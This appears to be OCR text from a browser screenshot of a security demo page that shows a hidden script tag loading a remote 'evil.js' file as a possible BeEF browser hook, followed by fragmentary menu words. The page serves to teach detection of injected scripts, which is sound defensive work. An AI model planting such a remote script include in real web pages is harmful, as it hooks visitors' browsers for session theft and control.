 Firefox File Edit View Window Help 99% Thu 3:07 PM Eric Johnson
Remote Script Include – C...
shim.cddexploit.net/Content/Vulnerable/Beef.asp
Google
CDD Demos Latest Headlines Apple Google Maps YouTube Wikipedia News
Include
This page has a hidden script tag including a remote malicious JavaScript file that could be a BEEF
Hook. Check the page source and search for the malicious script tag:
BeEF
<script src="http://cddexploit.net/scripts/evil.js"></script>
Cach
Cook
Rem
Click
Safe
Cach
Cook
Rem
Click